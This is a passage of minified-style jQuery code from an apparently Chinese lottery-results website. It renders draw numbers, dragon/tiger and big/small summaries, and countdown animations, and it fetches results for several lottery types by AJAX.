            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li>" + ("0" == i.firstDT ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    a += "<li>" + ("0" == i.secondDT ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    a += "<li>" + ("0" == i.thirdDT ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    a += "<li>" + ("0" == i.fourthDT ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    a += "<li class='li_after'>" + ("0" == i.fifthDT ? "龙" : "虎") + "</li>";
                    break;
                case 5:
                    a += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>冠亚和：</li><li guanyaheli li_after>" + i.sumFS + "</li>";
                    break;
                case 6:
                    a += "<li guanyaheli li_after>" + ("0" == i.sumBigSamll ? "大" : "小") + "</li>";
                    break;
                case 7:
                    a += "<li guanyaheli li_after style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.pk10AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    ssc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_ssc(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    bjkl8: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>";
                    break;
                case 3:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumWuXing", i.sumWuXing) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.sscAnimateEnd(o, t), tools.bjkl8BagColor(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "#FA8E19"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    egxy28: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            o.push(i.sumNum), animate.sscAnimateEnd(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "red"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    klsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find("#pk10num li").each(function () {
                $(this).text() >= 19 && $(this).css("background", "red")
            }), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.klsfBagColor(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    gxklsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_gxklsf(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            l = i.preDrawCode.split(",");
            tools.gxklsfBagColor(l, t), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.firstDragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 4:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    syx5: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_syxw(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#sumNum").val(i.sumNum), $(t).find("#sumSingleDouble").val(tools.typeOf("dsh", i.sumSingleDouble)), $(t).find("#sumBigSmall").val(tools.typeOf("zhdx", i.sumBigSmall)), $(t).find(".drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + tools.typeOf("san", i.behindThree) + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + tools.typeOf("san", i.betweenThree) + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + tools.typeOf("san", i.lastThree) + "</li>";
                    break;
                case 3:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 4:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    jsk3: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_kuai(e, "", "")
            }, 6e3), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='li_after'>总和：</li><li class='li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").empty(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), $(t).find(".drawTime").val(i.drawTime), $(t).find(".drawIssue").val(i.drawIssue), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.kuai3AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    cqnc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.cqncAnimateEnd(l, $(t)), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    qgc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $("#nextDate").val(i.drawTime.substr(0, 10)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.resetRed(t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }, six: function (e, t) {          //六合彩
        var i = tools.parseObj(e);
        if (i.errorcode == 3) {
            layer.msg("该彩种已经停售", {
                icon: 2,
                time: 3000 //3秒关闭（如果不配置，默认是3秒）
            }, function () {
                window.location.href = './index.html';
            });
        }
        if ("0" != i.errorcode || "2" == i.result.code || (i.result.data.drawIssue == null && "0" == i.result.code)) {
            $(t).find(".opentyle .flexl").text("已停售");
            $(t).find(".kajianhao li").html("");
            return false;
        }
        if ("0" != i.result.code) throw new Error("error");
        if (0 == i.errorcode) {
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(1 * i.total_period - 1 * i.remaining_period), $(t).find(".sdrawCountnext").text(i.remaining_period);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.issue);

            var arr = [];
            arr[0] = i.zm1.colorclass;
            arr[1] = i.zm2.colorclass;
            arr[2] = i.zm3.colorclass;
            arr[3] = i.zm4.colorclass;
            arr[4] = i.zm5.colorclass;
            arr[5] = i.zm6.colorclass;
            arr[6] = i.tm.colorclass;

            // 添加生肖属性
            var name = $(t).find(".shuxing");
            $(name).find("li").eq(0).text(i.zm1.animal);
            $(name).find("li").eq(1).text(i.zm2.animal);
            $(name).find("li").eq(2).text(i.zm3.animal);
            $(name).find("li").eq(3).text(i.zm4.animal);
            $(name).find("li").eq(4).text(i.zm5.animal);
            $(name).find("li").eq(5).text(i.zm6.animal);
            $(name).find("li").eq(6).text(i.tm.animal);
            setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            method.loadOther("");
            animate.sixAnimateEnd(l, t, arr), setTimeout(function () {
                tools.ifToday()
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }
}, pubmethod.ajaxHead = {
    pk10: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "pks/getLotteryPksInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.pk10OpenAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    ssc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "CQShiCai/getBaseCQShiCai.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    bjkl8: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getBaseLuckTewnty.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    egxy28: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getPcLucky28.do?issue=" + e,
            type: "GET",
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#19A6DA")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    klsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    gxklsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "gxklsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    syx5: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "ElevenFive/getElevenFiveInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    jsk3: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "lotteryJSFastThree/getBaseJSFastThree.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.kuai3Animate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    cqnc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
